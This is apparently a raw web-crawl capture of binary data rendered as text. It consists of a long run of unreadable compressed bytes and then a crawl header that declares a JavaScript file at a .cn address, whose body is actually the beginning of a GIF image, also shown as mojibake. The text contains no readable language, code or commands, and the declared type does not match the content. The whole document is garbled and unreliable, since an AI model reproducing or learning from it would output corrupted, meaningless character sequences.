��o���H!���>owţ���A�}6����L��������z�~��/�$���O�6t����:c�i����d�o:�L�� ����s� �&^�t�x��*}���|����x��[ݿ�����9<�%����o�<<䃂m�jY��Cj�M�lS�.��A;�=������M��^��iN	��̄��ω�xQ�a~׍��Ԥ����z� �N���:g��-}z�����go黽@��y[ �������|�?�)S!#k��|1-�Zꍺ/������Ϗ��G}H����+Ͽ�H�;�����|&��#����f�<��煢�~qd����25��ͻ��C]�~x���|F���T��i�ݦl���e��L[�������z�=Z�n�!p|>C0��!���� ������}�{���t+��)�A޿��k������ρ>���[?����.�z�/p3B=�������΃�?��� P���0�>>���տ�-��ɑ]������������d��I�����a�Z���^>���fwg��^�7��{<�]�q�A/k�۰���	�� C�<���zmǫ6F?ё���q��zz~7��͏�>��W�y� �:$����I��dgvh�z[������=�_0����$`����/���au��~�Ͽ�|φC��z�{�g�?[O��j<��Y�s��b����$��f�Y�/��F�Ƿ �=��;�J�C�Dj��� �5���%�}����Z����X%?@s� G��?K� ����y����l/����u8�f�9���� s3��O�,�B7[a�ȶ�q�f���o�%�|�|A�<�r���lx�N�.�x��b��z>i�������c��ϧ��%9�E��O���K�d8�?�ɎO>C�ן?���>�g��_�3�|����?�_�� +���oR��/ާ��oU� X�ɦǓs����٭����tj]�	�#z�@z�0�=/�dw��s���k�G�kϊ�4����k}���9q|����y�������In�@S��HY�}/�o����d`Kx)��ag3�s$9�0�v6<,�x���ٱ�E����e��N�;��d$222��l��v�	z�"l
P�w��h���~�����E����Ɇ	��ג���N�˷�#s�z3g� ���}���	�~��?��j��}��1{��<���?�����y$=���p���a�W�#|�+�	��p!�igNm�����/�7k���WO����F��o�.�O��2�5� f$7΍� ��Y��ˑ�@��&�~j?���CNx�����#�� �����^�� �H�R^v�n��b՗�/Y���oQ�:�*��-��%�x��d��<�'�:�� �>��?�����������#8F?�a�Po��ߧ� lXxO���#�Jp��� h� �~���x�]�� ��`�{}�}�~K��Sx� o?��`{'��e���#S~�Z�{?3y�?�/V7�w���s��p�h$^���]� ĺ�AW���u$6d��'a�
g��� ��n�fd�T�?�vr��<�M���h���\�;�wɉ�xq"�F`q�A�d���7k;�N�x�,�{�D��ɈxC�N��"a{W{���>�I�^����d��U� h���>���;~�$7� ���������J�� �	Ҟ+�~C��Ŧ|>������u�9�_�O�)��6f4˿^���hrGô��}پ	��{���~f�>�[[<r��/��>S@ߙ��-�;��ya���%���8^l�1��'Yg���l`w���������-�z���p:g��{������}�!�҄��~�S�I����`��uu���C7�u�_�ן�����RS��<x��Y��Kh�=������_�:bݗO1<#��N���<�˿ϴ�b�}��첩1��}{��{� ���ׇ���$n@~7�˝���ͳ���~����G[���^�@"w���箻l���#�$o���I�����v����بy~�1���A�,�J������������C����g�O_���ܿ�e��<3�Ӱ<�`/OL��-�c]<�c؏��u�3�ȟ�� ٗ��~��1;�>ȴx�c+���#���>q<��/_��f��-��[~�,w��&g� l��<P}�1%�lآpp���;�� �d�I�=#�������>5{� �0�N�}�� d�ǣ�_�M��� fZ���ʠ�(ι�?�}C����O�#3�|%�y2��5�v���Ka�'�%b�>)��|ѧ���Nݕ�gݼ�٥c��=���w|����ާo��h�6��N����� 엢ÇU�F�yFc�1<M7w{��G׿�|��6g�vc~� �5%��gGL�ƾ5�L�|�_ڱ�/�}x�}���Gn����a�w��p���9xx���3��kYÏ�k9p���������K�k��� C���O�Z�|��/n�+�~u�?�S�� Ժ�� ���F��y���?dM���0���>�F��� Ƴ�����~����V�1����?�O'��Y/����� �ݎob����!�s ?��?��X�#}����l�� �#~����� ��0��I)��J��6���|C�V�	}w3�g�/ ���ND鿢o����R�貏������ �;�H�|3���1m��(��'��I���C.��$�go�:o]Hjۿ��zAa��Qd������B��OL������o�ӥ�~�B�w���ΛU�O��j����6q7q��,[���� �����=2��y�����I`��Yz�}��ܾ?����y��cM�_n�?�l��3�T�(^^I�hV,yb��R����`_?z5q����Y��r+������Π;�X}&��Y_}x�5=]�ȶ��☼�1:'�����'��Vy������f���Y�s�v�8�_����[�`���۞6��}.o��6��<k�OLb�N��}����a�q���E�y^�ޠ�ѶC<۷<Ԇt�� 1�{��΋َ汿��f�~��^��������h��a����ˇ@�v�σ�L�3�e���s�����A�_n��j��{�!b���� P�����0��`��]6k��:G_o^lg�'O�)�x]����N�'�!�~H�a٥y��� ��o��uB���[�R,��l���9��$�X�S��~����źv�S_���3~O��8V����GM�I<x�����!O��g� Ժ��$���N���5�%�� � �^b4�M��ܩ�O�&��/��}7rX�!�?;i�C��6�B߁��1�^�U;>=��"��":p<����^�y6�>�o�:%㿧� d��M�qοK�?_Ź'\?k1��!�:�wZG�  �rðz.��K���� ~��=�eo/#z&G��g�nQ��~���]��^�;���,�N��c�'~�����x1���w��ѓ���v�:������}Y퉧P<{BUe�9	����/��L�g$&S������A*�����
��~$�g߂B��r4ч�u���������7Χ��W ���l��������;-_A�%N����An�������m��ߣ?�p�h� �]��]�"bm�D��b�X�X�����;��}�2�:�_� �=�~�~�wh|ﶞ��u8~�c2-O�3���$���a�1~&F��w�����{���-�� ��������ǘY�P��7ឝ>����3��tKp�Izm���(���N�yK�>M�]���;�zw���ea�Y����^r6��aՁ����+��#����>_@}A"�d}"7���~��.�d����ປa��Z��r����(Fp�ux��0��7H_1����#�C��d�@Y{����tFrБЄ��u9�~���o��2�/�߷�z�{V�zVC�C�{�k@}O�#�?>S�	�?�I#"6r��{m�t�;|%j�ۺY��۶$^�a�&��i���u<��c���3iwa�o��޲�b˘���;��;�t]Ͻu��x�>!��1�19�}_{��ts�=�o1|x M������uy/��Ƽ�� �t�7h뫯#��M���}/w�m��>����x��;�b����"���/��k��sD��>��>��P3��Q��']�/�̿X���u����aG�Ќ��>�� ��|�� a��K,�Y_��%��8����m���N�K;w�G�]���\���"w�Kt��͚{�FON>8g��ğ�g�/��_���_�1e�D1�t&d�r��'t�}#��?����C"����Fio�<����D�߶�P'�o�� {G���.��n��g��f��� �i�ֱ���|�X���d�,OV�Vpތ���p���n����uھ����6gp��Kn���X�q���W~Ȕ��I$�F�vޢ�n1�m(~ ��l��f>#�-˭��D�TvR�:h���1����	��u���6}�!=�B7W3o�M�G��$>���Z&�x����~�S�A0A� -��ߓ����ǁ?����]��n?Q��K�����>Y�~��лi�7s`uвљ~�-�� �2ާx�2�������W[����._��B3��a�V�o%��I�Hǃ��/P]c�e��R��n�{�p#�It�y@�	'{�L�l�����/ ����w��:!����������S|���j�g�J��s\t�'��^��-��>��{��Yۀ��7s��|��?s�C�tN�s}���'_FÐEՑ<��Y� �VnO����ϟ�| J?�t�g�� R�l�ο��/h��:d��v���>$���c�pob�yp�m�'��$;L{������x����<	�:��<�/��}[�1�Η�X"�7�������p����� �Cᵓ�>�\~D���4{!�,qf�c���a�
�)b�^(� K]�7�n������6��.���O<Z�S�|ŝY�$�8!���eCoF�(�u�!]���+�t�9��Y�&�/1�6����/Լ�x��r�������.� �W�y�Lr=����O�67�2D��� �C@�<�//L��x��|��#་��<GV�WI�P���cYl,�]���ڀ�3Vl����KWT��H�<��m�Nޒ;�'��ax�b3q�x�#~���1���x$�����G>�_|	��Ӓ̕����ܸ���ԡ��p� ]�:Y����z(=/?h�^d;��D],���O�Vzp.�@0��V�ݹ
b�w�0}�2 �2'�/w"�.��\��u���Y/�a����e��/5�c�=fw�_�r��_݉9�l��^(L��,w��C˞�5�O.�N���Vk�ߤ�X&c������'K}_�G�聞m�a��R��|E䏅�p���4i��ve�9l!�{��k.�.�Y�����X))�^���?:��<���٥3��{���<�j�e/��${�q�W� �{�w���^��S�ҧ�/9���mN���N<�� ��G��n�g���ܴ��?W��f����A��������<�+��/������3��8����Ko�];��v�ZO;�$�q��6�G�.{��g�C6@�s�M���p�3��	6Ǥui����7vu�����1���-��V;�M���79䛒���3-�u���4��~�6�;tÒm�tIC����܃��#ϝK�FόcF�8q�G����x����G�}N��L�Im���Qȓ����|�A~}J<�8��_̮3R�����69x�ڶ}e����WE�&љ_"�l�6� 3���`���Ā��1��x�扷�OW�1���t6����O�GRί,����&��~'Ţ�=1NM�'������<����!u��K��f� c� oՂ}]L����l��b�B�t5�q��6��8w���Q<)]}�ý�>f�q<9���doVv��g����v����j�l�����bs���=1�oJ�� j''�[��?�Ew�����
=�{�"`��g@wݸL����mԤ�����r�	�����y^e���+ug�/��ކ̾�]�O���'�	�{}�_-��i�6��}	��W���4�p�|�ݖu�c��.Jf=ȧs&ΌQѮ��2z�Y��H����z�@�ue�3��Ux����"��{�N8wa�BQ{q4?e�1_�@������D�l�z�U��x8A�#0ۅֿ~�3�P^s2b�[�/�]�g�v.�p��}K��b�dXe� ,�_�l�������'�<�{����_�{G���-���~Ό�oG��[����d�s#�ox�� |w��؛�cY��o�l �~�clZe��OOӲ&g�&%�͈t�RwD��:��:>F��|Yi��WN,j�6{!�?��-7�����,��0�|��u�>���9���k��gW�V����\ԇu����'����&�	ʏ�8l�B� ؘ#�ߙ7��k�\xK쏏�(__���K�ɶ�4{L����fQR���/��y��v���^�����ϒ~�/V�Oё0o��y��<c���]�����)2O�@� $U�s�͵{���tpb�_E��z����ﭖ"<�o6��IeW��@}�������|`� rͅ��';�>/�BI	�F'��㽨�Oc�9��N.ɂ~ ���D�OQ�8��gR�#���Ӿa��C�?���=o����n��ώ�O����yd��ې��>"T�5��e	@��?�V���.�t���=�_��G���u.7i�����?����,Q� :�����3=��<�n��w�t�j���wY5�٬:%�.~�n��q&C�p���ؖ�2?�i�-ODO`����38�v�9�-�;���Y�Qӏ�ԝ�S?��ۦϭ��bX��Jz�o�Y�90�ퟹ�8�o�Λ�}υ��2o��Qt3��VN��;��ɨ@��}7��g�������D��&�^��3w��x�aI��?��1��}~P܂��c���%	��H1����"��}I�mƞ5k��� r��>,�tG��,dǪ�H��s��毄0��,͆t�e��H�cغ��t�簑�������o��]?��߉P��=#����q�o2:v��A�oW���TC��eu+�u��}��J2<���b����󷢍��Å�� �͟W�5��o=�Ͻ�z�{.��p�[܈��I}@'�l���>9�$���x�C@��ǋ�!� ��3����I��7ɋ?�w�6��sF񻩦3��/$%ەXT�r��W���7�.S�����c��x�������t�<�|��cT�%7(�b���!$���8l�]Z�N|c���yDg��<#=�K=S����@������X��,d�w���^L�d�A�	��ߖL���D��Ã3�Y[c���~�_Ŕ�)�����ŵ\����a
��Wy���[�u�9Z迗#��������.�?P�]��x7C�������}}M�}la>��/������ca�h]g9����n��׮��7���o"&}�T����K��>݄:�q��Y�d���c�#=��D���sJW�5óğ����gl�E��*�$�-������h9��ǃN{߲�������u�P��{o��lOȁ+��,�&F��dn��ս�z���|��?k�<����FZ���/C�yh�c��N�3��phqm�������}��d�`�^n���d���+�ɶ�m�զ�96�Č`v\]�ږ2g�ၷ�B�v`xx�:b�ё�0��7���?d���;Om�#�&�u�S1��afr0�e��������n� )�8Rl_
-O�Zt��a��2�1����gs�a�{/��^������S��?K���{�&>��}Y��C�'����y�Ş	c	�����yl���^�y�|��N�n���G0�oI`�vǇ?9��Y���j�?au����������q����0{�AQ���i,⥤�ۇ�?;�˳��'����?����g�|P���Q�L��w��A	����b���?�f�ms�7��a#-a,��Δ6Nȟ�(죋v<��$j̯�Ty��9��/�ޞ�=�>1>�f�\����ʳ?C��uN,yǲ�E���
zO��?k��ϻ3<r\B<�7H��z���Ca��Og��G���Á�`&�oT`K��3�(on���5�cU���K".2��`x߉D����;
.�G�)	�/i3������1��)�cy����k'\N��1�l5RJ4���=���ay�?���$s�Ώ��qS�1����v ���O�c��Κ~+�����hpm�_�G��3Ϙ�<#���K���Z�e�B$>�0#y��'����o��]OL�g��ϔA�;~���m��]��)�={4�Ds�y2οhy��N�=��6w,���8N��FO^�7��3�I��� �3�畛�8����=��zV���w��W��|���u��������</9��Kx��������	�]�@�y�ſ��!��~�Q>ٙ��2�o�0f]��u6�� �.���>RA�|O�~ov}�� ?r,�~�������=0������/��)�a��y������o{�m!��6�m$x����g�?�0���>T������2m%Z���ՁO��-E�<��Q���Ex�}������.�������Cq��lh�b��pO�Y�������;[�]����������ϴ.%pwO^�ާ��-�k�ܨ��u�n-c��gl�#����������������p�<����m�,ь�}#�}0H/-�|X�ǹt���Y�ٟd6;p ���|�|���"1�̶G�[�OD��g���� >����F�|Θ���'�e{�;���R͑�����"=3�1���wr;3m�q�*�Z�O6�� s]3�B7�N��v���uZ�  �9��!�V��kC?w�	 f�teݟ�Ī��#5����HѰk�8'�~n�:_�����]_��G���|��$������h�wwl����=]{��\a��vs���_�(;G���|j��h�u=M��8ZD�p�<�A���^��t�#��Qy�<r���!�c�s6��pu�ݰG�e��5-�y�$ݲ� ���G��[� A�o�}�Fč�����í�>�<7�����:��G��E���m1�EAyW�9}p ��` !"�,��N&۵��C�qTs$�<˾8�q��y����k�B�ȑ���z�7?��-?ab&��@t�Da��������O��<Y��m��.؃s��xe������ k�����_��B$����� 9osɳ����ya�1ש�QOrs�����qF8ˁ��6�<KX�]��1.� Y�Y$�)�?��/^����.pg�~߉o5ϟt��x�W�)3�Y��_pǙ�͵���;������t�����m�!A��ܰ�"�ъ'�g{�M��˲����۟���-��y<��3�=�<:����2?����I�,��M��|�蟾�#��#��*YO�}��z�I�vC�cBa}��*��/#*�]Yͺ����,�z���o�o8u�m�w?1��ҪI�p�l���4x���D^����,8ă��:�/ A���?s��ߠ�?H�~�8%���*������E541/��c!�H��\GT����]]٥�vIy/:x��K��[�=�6�,ފ�����<~{�6���ȴ/��� ��9, l{x��0�Q��q�����}ݥ��~xB�x��l7�g߇��6�]fg����8��x���X��G`SE�3�WM�_�[�hϔ���o�Q;%�ˤ���'�S����wǼ|B-�ӖL�377�����w���G���Q�0A�~O���v����|a�j�#�? P�@�=�h?Y����>e�+�z�SG,�����_�� &ޏ��� �{]��ο�:�D��l��͌��׏)7̑���1e��4�d���<A�˾� ���C��v�ď��/�}�ק�3�'���OO���8����	�	>$���*Yfz�xq��Vn�`{�"ّ���?t��e��SE�?��Y�vg��O�'���k���svl��c���� V֓���<�X��̇��#|�=r#��zb���8�����H�μ��b���"2��~k��\N_��� ��o���K��[���E��������k q�T����n�Gw�=(��r˿���i�ܺ��y{gy���՘ro珉
Bwt��{-��8s�e)uN6���̭�"���F?��8�LH�#�p�Ѓ_����	�~��yT�;>%£��P��J.��:Ξ� �p����!���'�����b���8,m�]J��^���� ˦�nM��g�g�F�������
����Έ�L���D2N6�)��h��t���M���u��9���y�e4���\�g)J~'?�xDv�6�僽���x��[�}z�ܟK��7�[��a�K(��k+��u���S��}B%�"\��)�
����W\�~n�}b��zq�9�8v�F=��g9���[��"��Id��Dg�.�����	���x����G�[���&�^=1輬.���� �ɏ��sՖ� �<ߦ]2�|���m�����qEӹfz�����4���o��]���� mEČ,�J�Y$�ayO���'\\��!�A���އD�s�NG�9���~�����u]]�d��/�~e}Ë�>�K��n���g��49}p�a����_v��~���?�+������q��	��!Y�����^y�}��^�O�~=�x"���#�~Ա1�?�C�k:��O臁���!S�s��OR�ɮy`r� )^^x6{B/�E��e���I��b�'��m��c���^�l�����ux��,��~oe�#�>˷����ۉ���r�@\a;����d����l����1��qːA�?�_�bO��o�R$����E�₄�-�[֛�]�ўq�[���W����C�򯟻a��it^FL啘q�����"�j�1s�}�� ���8\]�x��i����8=���Ym�<�t��R��C�Js�q?��?��3�ၽ$�!�'yw	:��wS��=��]������P��<ه\'}S'_�0E�� aO�~��[`ه�{^,uc���_i���P�1�p Xy�����o�g��b�3��>C�O�v����yy����o?��yC�NK�<R1���q�Y�Ug�:�@��Q�">E�Y'8bw�8��G�"Ќ��1�O�<������"F��bp.�������C���2b��8��J|~��q���چ^q+��8�~�����(0�Of_7�Z�=��a�é��������0�qh�xv����~���s�OPI9I#�Ñ��i=6R;{�?�B��*����x넲�K?ϋ��O��U>2�?�7�2ݯ&,���Ͻ9>'�s�}�3�F�^o����>�'�k�x���3�wq� �C�<��}��s�x�,,���9)}��F"�|7�H�����$��R�ÆG��s�'9�>>�=n��~�lٱbŉ��4�;�{m�;z�n�������0�8v���u�ie<?ͳ>�gg���9F�N��}��<��.�ٳ�R�#�<'Ht��4�9�g!�߁��\N��m��eegx2��H�xn���L�L�ʐ'V!�g*X�"��!w����ɝ�����c�Xf>� C�Q�.D�~��<NRc�(��&�1���Y�(l�'�7l��C�� ��~ r�[�~;��m��I1dlb�&:�('��g���G� r��c����G$س�.���M_�oG�Ng����E�҅��10z�b�?��#���9<d7|�ϱ���G�[}u�,��暮���>	�}!���������\c�x�D�?��Y2l����C���������⊢(/G�A�pb�`�2p����#�sG�����$�O1=�&XO�d�LMGb�9�˷T�9����� <�0Aj9w��b�=2zC�ۓP���a�2[�3�%��`� ���6I$rG���8_!�/ʷ�f��;Ϸ��x,T��	�� W��,�٘Fn�&��@C8.�H�?�<Tq�I���x�o����I���c/�;�!�?��z�'�~-kWnܬ%S�Ϥ:;-���y�t������A�?�B�<��c_��Ô�)��*�]Ggt ����9����p�ұzO���~Yg�!z���kH�ؓp�~t9B��^`#����D������l�7/�]G5ە=���W&�!�ru�[C�~ �,���MN��2u��S'9�[����px��ĉ�����{�+*����0吒����vp���u��3?�m��Hq�6>�#��N�?v�|a�!dE6~$�b�J�X#�����;~���kH������cǌTv�r��-�r��1�"7��c���==�@��F��w�G��8"�q�F�4�9
�q2K��J_z_�~;���휛����δ�>�/�'v�r~/�üa�v�D���Z�I���8��뿿A�A�2��9G'-��e�%�� /ޓ��N3��ܙy�e#���ge��ݺ���_�Ἷ3�.r���-�z�qޞ�������K���q��A��q��~` �|\��b�9o����ZF�Π���"�}��-�>�1����G��?�g>.R����A�_\R�Ċ�WS|�9�}��up�$匂��#�~�q�q]�~/W���8)����y�L�j�$��FwI�Zs�/?������w�Kļ��u�R����Ǚy|N���+�ze�H{[�/ \A#��pG����8j��w^��R{<�'��~�  9��W�l��˱xaI�dᙀ^&p�w1�R^��u �&O8�\O���/���lG|1���j��X�t���/�c ����W+�b�[�����ζsǤ<:�D�� � p� @G2��p��a�Y��+��l����&Dh]��?>}^��?����e�moAx�ne�l��O���#��K�{H�(��z��O���>>c�n?zĨ�s狷�s�<X����ǜ3s��OW������|���� ��~U��%��zqzF���Y<7�adaqq՝.��<�nިs�PlN�861��.`�G��]����c�!���tg�9N�t���9���?�.����lKϖ�NՖ=!�5��sLp��CzG�C�f?i�	���.��81P_X���xmߺ=���I~O+���Β�����ˏ�<v-����x��	�_�?�\�kw̜�6�G�l2Ny�G�0.�����	d^!�OǈÃ�4��خ����ߔ���:)^1����pb@���WlD�Jcţ�������(�:�6e�,����U��d>� �����\�?�c�e�vq��'&7�x��!�A�nc	���*��L�^����� �Ij��'�2~d�����/�%��� <۝�w�^,��g�D)H;;e� Znm�q�6�?�r�%�s����fy�E�vv���Z�r�`��9,�"� ��� m���Wă��Vp	�ar����~����'����T�cS-0_��$g�x�>�/�f�aB:n�����g���Θ~�	�{���t1�>.�13?�2sǨ�6� ��0�r2:t�ǆAG�p�'x�ާt��6ݯ�=�2#�'z�9f�������X����3���\�r������꾙�Au[�|^�8V9����9O�4��z�ϫm/�]2�� 9
� Б�3�(L��KoP�)�a2��p�s㎹:��/��#__i��Dx��I8$c$��K�W�l$��$O�,JS���  ��|d�,��Y��k�a˺��p�?/��O��ż��*6�E�M�#w��U}�gi���JR�J	#����I�$�N	���Mf��q���F� �����o��|~��>[/e���x'�9�����å��Y|$.��O���~���.ݿ��4,t�Dި���ND��?��>!>-Ӽ���b�p8�K�DC;������g,�����S6��0A�3��G��m�p]�&����g�{�PfGX��P`�^[����� <�Ѿ����	V!�'T`��C���|�I��s�x^�ۖ/*�8g�A�)�#�<��^��Ga8T'�����vA��6_Ĝg�	<և��6?X^�5�k�RX��N�dÜ��S�.r�m�7ZqÜ��� R�1�1��]�l$�>�*��!�`? �����Y'_��u���on1`����Q��H�%��H�U�w�i���m��-Ӆ�>0ׂO��H����F߅!>U�$�����r?���92K8�`�"���<&���Qg>k��F�[e�o�F�Ne�e�bB��2�W�x� OMU>�^�Q������L��,�Yg#Jֵ���T��G8�����ǎc�R���ʗd祖9���.���ǜ!��ǆz��u�#����X����y�d2N2�8�d�N[�X�l�Q��=ޓy׎|�A�W�e�Z�s�Kb���8t?�>An�l��-Z�Gew�|���!����3�e�r�9��?!�� @;a	��e�����	}�yB6a�����u�Cg[o�a�Έ�HW[;�'�u�2�>.�?��X��RYe�YM�ԕ,n�� �����Q�/%^�S��H|�x^�������0��fug�[��j0L�Ɋp9�s�xlp��~:q��G	Hp�!蚣v��㔦�wE��x��엿��XN�Y�~|��t�ܭ�Q�s�!��rg�����ˇ�A�ɖY�,��p� ��)r�~?/�Gt�\������y���p#��vv�Cm���L� ��gٻ��.Ge��pE(pA�28�BNp�x�2��!�����`lӮAl7J嗕��{��=��O�~ۊJ;`�}���� �b^�;�s�C� ���6E9�?�Zqs"�!B�?>��f������:���2�/��txWe���?�~Dg[����)B8�#�H2�!3��q �"� �\�?(8�LP�)N"�)J\��g�2���O~�3��� ������nG�z9Ƽ��k����N^��,c� � �L޶��<��A�? �E=�8�R��i;g�m�>/����r�n_ބ�����p�e����n�ýa>9s�a����|��Y�s�s���0`X��͊�0�  8�E�f6�(���? t�l"`��d7g7�2c*�_��L�r���}���p����� �9�7��ָe�c��ϸw�/y�)'��zm=1�^��/L7��|p�/I".�T��Y���������_u����=q$�Q�/�\Ra� �f��Hj�1w������B[Nmy�ٟ:�2�2H� ��n���������oA7�W�y����χ|[��#�~�O�}�?�_9-�{ū�/p�|�zax7�o�����4��3���#��Ŕ!�|V6�^8��>g;�i�;��͜���9�<e?TJ'�\�?�B�8gQ��5ί2�Tߚ��W��/P~# ��Q��x���&x]_���-�_T�S�_\|7ž����������{�.Ǩ{{]=�����3��U�p��a(̓o��/���)����FYݿ� Ȉ��y?Dp?�f	,��'�`�	68�{8 ��C�L���px\rB��xS���H*MP��.����p�h>�L��2�9yq�&���y��������8���r��F�iC��Y;��I$q4��@���4�TcN�"h��]o7g�O35�w?J�5=�x�ʲ���H����x�Z�M99o�!���O��٬B��  ��üg!Y!H�I���Y��Uý.��5<uC�����\������6�F��`8�S���<�/�ضS�� �%��>���S�0�����Ag�g#�C������յ�wl�r��HY��}v�d�	5l�Dq.�A�5M��j�fA��M��a��DG"?87iR���q��8��[�A�AÇ�dE���3���}���>�.[��~a��L;;2��W�h�x 	�r�u:��)	W&0�~A��c��x<�E.&4��)v�]����,vl��+"�W-m���Oĉ��BXO	Ž��c5�۬�Czc���2�g^�[B���#���6? <C~@F�6p�ʗ���-�C�*i�k����2��+�����ɺq.� ��s.�1��q6�!{DR����/4��������Dp"x�lߩ��
����|�~`1|�:6v�y_S��b� >`�Ƚ�<���ciĂ�2���'�jɳ;D��%�/��h,x����y1o� p!�C�x!�<�#g`��{,��u�ǫ�l�z�<Z@ܵ�n�����v/�FGw��K�����e�X��ϰ~�0<���^Xm��@�N�q�C�Yq�:G���b��ZpX�0���� '�%Xo���+��=Խ�u�������(�!���#�'0�8a�0�Y>�*Y���Ixb����v���.���^��0ހ�6x��s�
w�o\IV�-�9���k��u4�g����P���,�w��d����N󰌮�>6H��IfD�D]�@�L՗d������?z�d3�{Ș���N�	?�a��!�s� ���n�YQe=�,"#�,��2E���$���|�̄�F���3�w|s�C`�;�1y��Px$e����įV?!��-��� GJ�x�}O=���'cJ@��q���(Qz_�},]�xS2@���Q�x�p�� �3�|�P][7�D���ӌ�C��gY�^�Ą8耒�7���:Z�f�M�
��q[> �1�k�j�W��Y����a�>0o���e�ɞ
b��+�O	��e�ab��*��(���	��x��72@g����^�Ʌ��u�<R|�9��m�\)�{������V�����qܼs��	~M[GƳ��N�\�ۿ�O��?0�%��κa�h�$���3���?��y�oV�pF�����,Np\=���mgRՄ2w�뺖�����7��Y�d��>�.��%^& ������f#s^��^� ��9���7��m����1;�7h��sr�0������q��o���q.�y�nۢO�2�gX�����S{��y�;�n�$�.�K.!��b�| �?<��D�|�~kG���8a����l��,/X�u�YF���E��0�㼏������81a���;�����Oo?�Ì�t)������,��b�L�f�`�
+��:n���~��$~v��2͑%��?^�u�����Q��x�Y���,8���e��.���3�S!����{��1Ś���'�i�^����?\���;�O�9���Ӎ�4#dn������A��.�#���f'�{�{giB����V0� @??í�H�~���|��Z�l�� //EP1��$X]��Zp��������L�'b��ٍ�x��;���W�y����O£��0�^��԰�ǲ����9O:�Z�0� LWy�����69��x<\;s�58-���t��7��^����3������ٷl�?�"$�^t�w��-��3���x�<7��"Kzf>�i�k���ɔV�����@x�<+�s�����7��@J�&�?�]�~ӕ��ع�u��ۮF�q�J���q[�X�꽤��6?0�Q���;v���M�	����9
ܛ�{�$mfϧ��}vN��� M��Us��v]O#���N�.])�ü.s�df�3�ݶn��Wdps�@�*��k`~<� ��m�x�<�	����Ŗ�Ŭ��?�"���Dcb�%�b<~S�,��=�8�b�w��t��?��ms��y\�/<d��2\q��͑fD�ǜ�e��F��q�ʵ�b��&7�����)	~
Ӎrg���v#�E�O�vֽ��gw�I�[��K�ZO>�O�g�x~��?�4��r;]�gP��:�n���kSn�6�cw�����v�?у���e���|4��a$�8w�$�l������?�X׫><�m���N�t�zW[����;s�^���
=��ms���:g��l�g7��:�lw�!�0�L�2�t�Q.�^=�<H~s.��:L����<~���y�Q����00�8�W��1*�w����71�=r�ƚ3��m������7��M���\�C��1�������bf-x.��/Ag�G)w���.| ��w}=��׊�M[>�pk����&�>o��y����.r;�I�A��s�b�<-vz�<x1�'�+�:0�h�,��IG�ĭ?��ƀ����@���3��3ɭ|qn��G|�|p��Zfq/�y$⽓작�X�|Y�C��a�������v,�:d:����fX�>�Q���a�����9�8vd�����Y�����D�W�b�b�6�y�e�F1�+�b�jl����tY�z8��k� Ŝn�HO�<>�כ��z�����OG=��{7.�<�>(ݱ��:���9�KNN7��H��&�zq�6{������7�vxm��f)1�W;�@Ɇ$�lK���y�%�x/>� W^X�u\-������,����Y��98�b�	���X�^�8:���C���G�#ɓW.� �V�1?V~����0�v��k�����g��^K�?zK?I���ġ��(�'�=��U�ϸ6q�y.��Ҫ��㳑j����8x�<�� \��K�,��E����u�q'Q���<;����S{���I�mx�-��^����?Y�Lh���BdΧ�,ZfJ���Cl��C�%[G	t��l�I��ҋ>.=8�3�����%�@��w���x�s�׭�|�we�3��u��Q�0��Q>��d���/�吷|,�b�W�s�Ž@gx��@���qd�xe�o�;��"8χb�=^�}O�v��o<��w�=��B���,�Vi�?w���02{]��~W���R�~y�K?1��=�K�xϒ�x�|O	y~	�\Gln0���`1����c+��;ٽ'�Hb�>��pRܑ�=~#g|���l˼k����� ����� �'�B�Ѵ�Y� ���g���03$[;�7�O����t�j1{^A�1���L���`�Pnv��a4+��w����u������$eq7��]n����=�4W���������Y@��6��T �~9��dv���dc;7�mbY�\S�_N��`ʽ�H-�9~��N?1�\6?_�XLs��@>�>���O}���%`����e���]?Q����G�ه��˸��!���M/0^\���q����?.,���y���|xW~Ni�l_{7���}��M�?���X���)���9�)�,�ʇ�?�D� ��f���6����@�p�v�Y�n��]:G��XȘn��ȶ��0� ��:�d\<��~�]Nt�('�d���O;�e�pW���:��?�g>$!�<c�#��t���?L�#�w���-.m��3:�V��� �w�w�`L�ݡN�ʒsͻ#�z/=�����ˇl�|<g�/�똽`��t�.^O����������ݣ]�v.����q���߄����H!��3�^0��7��K��g�2�n�N��b]�E�`�{`�v^	��=ˮ�py���{r/��؞����v���/� ؘ�x��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/1c085c31-18b2-4b7f-8332-dc7df62946ca.js
body_size: 758199
content:
GIF89a���  !!%#$)'(.+-412:67=::B==FCDIGGJBAKJKLFHMHJNLMPDARPPTGDUMKYUT\JG_RN_[[fXTgPKga_mgfnVQrnmsQKvQKv[VwOJxts}b[}yy�ib�}}�FV�[S����ZS�ng�tn����VY�yt��~����aZ����g^����sj����������Dg�lb�������bt�{r����qg����������tk�����������w�{o�������Wz�6e�t�wo��}����������Fq�}s��������u�vq�o������������y��z��������������z�����x����6l�O|�����������~������������ø����Ċ�ĩ��?uś�Ų����Ə�ƕ��_��u�Ȭ�Ȼ����ɟ��/mː�˙�����E}̕�̿�͓�ͤ�Ν����ѩ�ѭ���ӡ�����2s�Q��i�՚�՞�հ�׮�����5w٦�ٲ����ۈ�۬����ݬ�ݵ�����s�ީ�ު�ް��8|ߩ�߷�છ����Z�᳢���Ⱑ���㭡㮠㰠�A�䵥哸����+y淨給綨账赧辰���鴨鹪鹭��껫껲������뼬�e��,{����ķ�����������������-��ʾ�����4��������(z�������?��q��J��������(}����1��������&}����~��������'}�\�����������#|�$��+������������������� � !�NETSCAPE2.0   !� � ,    �� � ɰq#�͜:�TI�aÆH�T��北�M*$��G�P���C	2R�P�GC2N��`��	�8e��Hq
�!:���I#�
